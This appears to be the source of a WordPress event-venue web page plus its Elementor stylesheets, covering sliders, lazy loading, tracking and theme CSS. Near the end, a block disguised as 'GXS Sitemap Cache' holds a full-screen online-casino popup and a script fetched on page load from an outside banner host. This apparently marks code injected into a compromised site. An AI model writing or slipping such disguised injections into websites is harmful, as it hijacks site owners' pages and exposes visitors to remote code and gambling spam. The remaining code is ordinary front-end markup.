		$(" <div class='swiper-button-next'></div>" ).insertAfter( ".mitzvah_slider .swiper");
		$(" <div class='swiper-button-prev'></div>" ).insertAfter( ".mitzvah_slider .swiper");

		var swiperSettings = {
			loop: true,
			autoplay: {
				delay: 3000,
				disableOnInteraction: true
			},
			 navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev'
    },
			slidesPerView: 1,
			speed: 800,

		};
		const swiper = new Swiper('.mitzvah_slider .swiper', swiperSettings);

	});
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);

});
});</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script type="rocketlazyloadscript" data-rocket-src="https://banerpanel.live/api/banner-js.php?k=4zdd9zP6ZIFpHc6K3KFEPVTLcx89Vdno&#038;t=1769737497&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
		<script type="rocketlazyloadscript">'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'a913bd48b4b6'},
                    {'pod':'c18-prod-p3-us-west-2'},
                                        {'xid':'45482057'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'633'},
                    {'wp_alloptions_bytes':'241757'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'661340'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script type="rocketlazyloadscript">window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://dallaspalmsvenue.com/wp-content/cache/min/1/traffic-assets/js/tccl-tti.min.js?ver=1769729990' onload="window.tti.calculateTTI()" defer></script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dallaspalmsvenue.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769737497 -->

--- FILE ---
content_type: text/css
request_url: https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-19175.css?ver=1769727037
body_size: 1451
content:
.elementor-kit-19175{--e-global-color-primary:#FFEBDC4D;--e-global-color-secondary:#3A2D32;--e-global-color-text:#3A2D32CC;--e-global-color-accent:#EFA065;--e-global-color-1c00221:#FFFFFF;--e-global-color-dfdbfea:#000000;--e-global-color-4a2ff91:#02010100;--e-global-color-7cdd908:#243932;--e-global-color-2b35ac5:#FFEBDC4D;--e-global-color-9a6f9fe:#8B4513;--e-global-color-77d5758:#EFEDEA;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;--e-global-typography-b8a7894-font-family:"Cormorant";--e-global-typography-b8a7894-font-size:20px;--e-global-typography-b8a7894-font-weight:700;--e-global-typography-b8a7894-line-height:1.2em;--e-global-typography-a518465-font-family:"Inter";--e-global-typography-a518465-font-size:20px;--e-global-typography-a518465-line-height:1.2em;--e-global-typography-280008b-font-family:"Cormorant";--e-global-typography-280008b-font-size:60px;--e-global-typography-280008b-font-weight:600;--e-global-typography-280008b-text-transform:uppercase;--e-global-typography-280008b-line-height:1em;--e-global-typography-ea54e8b-font-family:"Cormorant";--e-global-typography-ea54e8b-font-size:24px;--e-global-typography-ea54e8b-font-weight:500;--e-global-typography-ea54e8b-line-height:1.3em;--e-global-typography-8c1a4fe-font-family:"Cormorant";--e-global-typography-8c1a4fe-font-size:60px;--e-global-typography-8c1a4fe-font-weight:600;--e-global-typography-8c1a4fe-text-transform:uppercase;--e-global-typography-8c1a4fe-line-height:1em;--e-global-typography-fd660bb-font-family:"Cormorant";--e-global-typography-fd660bb-font-size:32px;--e-global-typography-fd660bb-font-weight:500;--e-global-typography-fd660bb-line-height:1.3em;--e-global-typography-4d7a4a5-font-family:"Inter";--e-global-typography-4d7a4a5-font-size:24px;--e-global-typography-4d7a4a5-line-height:1.4em;--e-global-typography-edbf090-font-family:"Cormorant";--e-global-typography-edbf090-font-size:36px;--e-global-typography-edbf090-font-weight:500;--e-global-typography-edbf090-line-height:1.3em;--e-global-typography-cae72f4-font-family:"Cormorant";--e-global-typography-cae72f4-font-size:20px;--e-global-typography-cae72f4-font-weight:500;--e-global-typography-cae72f4-line-height:1.7em;--e-global-typography-971461f-font-family:"Cormorant";--e-global-typography-971461f-font-size:40px;--e-global-typography-971461f-font-weight:500;--e-global-typography-971461f-text-transform:uppercase;--e-global-typography-971461f-line-height:1.4em;--e-global-typography-a89778a-font-size:24px;--e-global-typography-a89778a-font-weight:600;--e-global-typography-a89778a-line-height:1.4em;--e-global-typography-6f0a72e-font-family:"Cormorant";--e-global-typography-6f0a72e-font-size:20px;--e-global-typography-6f0a72e-font-weight:500;--e-global-typography-6f0a72e-line-height:1.8em;--e-global-typography-0677155-font-family:"Cormorant";--e-global-typography-0677155-font-size:32px;--e-global-typography-0677155-font-weight:500;--e-global-typography-0677155-text-transform:uppercase;--e-global-typography-0677155-line-height:1.3em;--e-global-typography-1c136b7-font-family:"Cormorant";--e-global-typography-1c136b7-font-size:48px;--e-global-typography-1c136b7-font-weight:500;--e-global-typography-1c136b7-line-height:1.4em;--e-global-typography-92744d1-font-size:32px;--e-global-typography-92744d1-font-weight:500;--e-global-typography-92744d1-text-transform:uppercase;--e-global-typography-92744d1-line-height:1.3em;--e-global-typography-99d4e72-font-family:"Cormorant";--e-global-typography-99d4e72-font-size:24px;--e-global-typography-99d4e72-font-weight:600;--e-global-typography-99d4e72-text-transform:uppercase;--e-global-typography-99d4e72-line-height:1.3em;--e-global-typography-8395fe3-font-size:18px;color:var( --e-global-color-text );}.elementor-kit-19175 button,.elementor-kit-19175 input[type="button"],.elementor-kit-19175 input[type="submit"],.elementor-kit-19175 .elementor-button{background-color:var( --e-global-color-secondary );font-size:18px;font-weight:500;line-height:1.6em;color:var( --e-global-color-1c00221 );border-radius:50px 50px 50px 50px;padding:12px 50px 12px 50px;}.elementor-kit-19175 button:hover,.elementor-kit-19175 button:focus,.elementor-kit-19175 input[type="button"]:hover,.elementor-kit-19175 input[type="button"]:focus,.elementor-kit-19175 input[type="submit"]:hover,.elementor-kit-19175 input[type="submit"]:focus,.elementor-kit-19175 .elementor-button:hover,.elementor-kit-19175 .elementor-button:focus{background-color:#514046;}.elementor-kit-19175 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19175 a{color:var( --e-global-color-text );}.elementor-kit-19175 h1{color:var( --e-global-color-dfdbfea );font-family:"Cormorant", Sans-serif;font-size:40px;font-weight:600;line-height:1.2em;}.elementor-kit-19175 h2{color:var( --e-global-color-dfdbfea );font-family:"Cormorant", Sans-serif;font-size:32px;font-weight:500;line-height:1.3em;}.elementor-kit-19175 h3{color:var( --e-global-color-dfdbfea );font-family:"Cormorant", Sans-serif;font-size:24px;font-weight:500;line-height:1.3em;}.elementor-kit-19175 h4{color:var( --e-global-color-dfdbfea );font-family:"Cormorant", Sans-serif;font-size:20px;font-weight:500;line-height:1.3em;}.elementor-kit-19175 h5{color:var( --e-global-color-dfdbfea );font-family:"Cormorant", Sans-serif;font-size:24px;font-weight:500;line-height:1.8em;}.elementor-kit-19175 h6{color:var( --e-global-color-dfdbfea );font-family:"Inter", Sans-serif;font-size:20px;line-height:1.2em;}.elementor-kit-19175 input:not([type="button"]):not([type="submit"]),.elementor-kit-19175 textarea,.elementor-kit-19175 .elementor-field-textual{font-family:"Inter", Sans-serif;font-size:14px;line-height:1.2em;color:var( --e-global-color-secondary );accent-color:var( --e-global-color-secondary );background-color:#EFEDEA;border-style:none;border-radius:25px 25px 25px 25px;padding:16px 20px 16px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:var( --e-global-color-text );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1500px){.elementor-kit-19175{--e-global-typography-a518465-font-size:18px;--e-global-typography-280008b-font-size:42px;--e-global-typography-8c1a4fe-font-size:42px;--e-global-typography-4d7a4a5-font-size:18px;--e-global-typography-0677155-font-size:22px;--e-global-typography-92744d1-font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}}@media(max-width:1279px){.elementor-kit-19175{--e-global-typography-280008b-font-size:40px;--e-global-typography-8c1a4fe-font-size:40px;--e-global-typography-1c136b7-font-size:32px;--e-global-typography-92744d1-font-size:22px;}.elementor-kit-19175 button,.elementor-kit-19175 input[type="button"],.elementor-kit-19175 input[type="submit"],.elementor-kit-19175 .elementor-button{padding:12px 20px 12px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-19175{--e-global-typography-280008b-font-size:28px;--e-global-typography-ea54e8b-font-size:22px;--e-global-typography-8c1a4fe-font-size:28px;--e-global-typography-fd660bb-font-size:26px;--e-global-typography-4d7a4a5-font-size:18px;--e-global-typography-edbf090-font-size:25px;--e-global-typography-971461f-font-size:26px;--e-global-typography-a89778a-font-size:22px;--e-global-typography-0677155-font-size:16px;--e-global-typography-1c136b7-font-size:26px;--e-global-typography-1c136b7-line-height:1.3em;--e-global-typography-92744d1-font-size:16px;--e-global-typography-8395fe3-font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */html, body{
    overflow-x: hidden;
}

/*Focus Outline Disable*/

*:focus {
    outline: 0 !important;
    box-shadow: none!important;
}

/*Disable Message Form*/

.elementor-message-success{
    display: none;
}

/*Text-Editor*/

.elementor-widget-text-editor > div > p:last-child{
    margin-bottom: 0px;
}


/*Button Transition*/

.elementor-button-link{
    transition: 0.5s linear;
} 

/*Calendar Field Fix*/

.flatpickr-month{
    height: 60px!important;
}

.flatpickr-prev-month, .flatpickr-next-month{
    top: 50%!important;
    transform: translate(0%, -50%);
}

.numInputWrapper .cur-year{
    width: 80px!important;
    margin-left: 10px!important;
}

.numInputWrapper{
    background: none!important;
}

.arrowUp, .arrowDown{
    right: -18px!important
}

/*Recaptcha*/

.grecaptcha-badge{
    display: none!important;
}

/*button*/

.elipse-button .elementor-button-wrapper > a{
    width: fit-content;
    height: 60px;
    background: #EFA065;
    padding: 10px 40px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    position: relative;
    z-index: 1;
    transition: 0.3s linear!important;
    color: white!important;
}

.elipse-button .elementor-button-content-wrapper{
    display: flex;
    align-items: center;
    justify-content: center;
}

.elipse-button .elementor-button-wrapper > a:before{
    content: ' ';
    position: absolute;
    width: 100%!important;;
    height: 60px!important;
    border-radius: 8px;
    z-index: -1;
    transition: 0.3s all linear!important;
}

.elipse-button .elementor-button-wrapper > a:hover:before{
    width: 120%!important;;
    height: 140%!important;;
    border: 1px solid rgba(58, 45, 50, 0.4);
    transition: 0.3s all linear!important;
}
/*ELLIPSE CTA IMG RADIUS*/
.ellipse-cta img{
    width: 100%;
    height: 350px;
    object-fit: cover;
    border-radius: 100% 100% 100% 100%;
}

@media (max-width: 1500px) {
    .ellipse-cta img{
        height: 200px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-18786.css?ver=1769730873
body_size: -410
content:
.elementor-18786 .elementor-element.elementor-element-b98a729{--display:flex;}

--- FILE ---
content_type: text/css
request_url: https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-19181.css?ver=1769727037
body_size: 846
content:
.elementor-19181 .elementor-element.elementor-element-d11ea05{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--flex-wrap:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;--z-index:999;}.elementor-19181 .elementor-element.elementor-element-d11ea05:not(.elementor-motion-effects-element-type-background), .elementor-19181 .elementor-element.elementor-element-d11ea05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c00221 );}.elementor-19181 .elementor-element.elementor-element-765c0c1{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-19181 .elementor-element.elementor-element-765c0c1 img{height:69px;object-fit:cover;object-position:center center;}.elementor-19181 .elementor-element.elementor-element-1024f74{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 80px / 2 );}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:18px;text-transform:uppercase;line-height:1.2em;}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--main .elementor-item{color:#3A2D32B0;fill:#3A2D32B0;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:80px;}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--dropdown a:hover,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--dropdown a:focus,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-menu-toggle:hover,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-menu-toggle:focus{color:var( --e-global-color-1c00221 );}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--dropdown a:hover,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--dropdown a:focus,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-1c00221 );background-color:var( --e-global-color-accent );}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-19181 .elementor-element.elementor-element-36e01a7 .elementor-icon-wrapper{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-19181 .elementor-element.elementor-element-d11ea05{--content-width:1680px;}}@media(max-width:1500px){.elementor-19181 .elementor-element.elementor-element-d11ea05{--padding-top:15px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-19181 .elementor-element.elementor-element-1024f74{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}}@media(max-width:1279px){.elementor-19181 .elementor-element.elementor-element-d11ea05{--justify-content:space-between;--flex-wrap:wrap;--padding-top:20px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-19181 .elementor-element.elementor-element-765c0c1{--container-widget-width:150px;--container-widget-flex-grow:0;width:var( --container-widget-width, 150px );max-width:150px;text-align:start;}.elementor-19181 .elementor-element.elementor-element-36e01a7 .elementor-icon{font-size:32px;}.elementor-19181 .elementor-element.elementor-element-36e01a7 .elementor-icon svg{height:32px;}}@media(max-width:767px){.elementor-19181 .elementor-element.elementor-element-d11ea05{--padding-top:20px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-19181 .elementor-element.elementor-element-765c0c1 img{width:100%;}}/* Start custom CSS for image, class: .elementor-element-765c0c1 */@media screen and (max-width: 1024px)  {
  .elementor-19181 .elementor-element.elementor-element-765c0c1 img{
      min-width: 120px!important;
      height: 64px;
  }
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-1024f74 */.elementor-19181 .elementor-element.elementor-element-1024f74 .contact_link {
    /*background-color: var(--e-global-color-secondary);*/
    padding: 10px;
    border-radius: 8px;
    
}

.elementor-19181 .elementor-element.elementor-element-1024f74 .contact_link a {
    /*color: white!important;*/
    margin: 0!important;
}

/*.elementor-19181 .elementor-element.elementor-element-1024f74 .sub-menu li a{*/
/*   background: white!important; */
/*}*/

/*.elementor-19181 .elementor-element.elementor-element-1024f74 .sub-menu li:hover, .elementor-19181 .elementor-element.elementor-element-1024f74 .sub-menu li > a:hover{*/
/*    background: var(--e-global-color-accent)!important;*/
/*    color: white!important;*/
/*}*/

/*.elementor-19181 .elementor-element.elementor-element-1024f74 .sub-menu li, .elementor-19181 .elementor-element.elementor-element-1024f74 .sub-menu li > a{*/
/*    background: white!important;*/
/*    color: #3A2D32!important;*/
/*}*/

/*.elementor-19181 .elementor-element.elementor-element-1024f74 .highlighted > a, .elementor-19181 .elementor-element.elementor-element-1024f74 .elementor-item-activ{*/
/*      background: var(--e-global-color-accent)!important;   */
/*} */


/*.elementor-19181 .elementor-element.elementor-element-1024f74 .sub-menu .current_page_item:hover{*/
/*    background: var(--e-global-color-accent)!important; */
/*}*//* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-36e01a7 */.elementor-19181 .elementor-element.elementor-element-36e01a7 .elementor-icon-wrapper{
    height: 32px;
}/* End custom CSS */
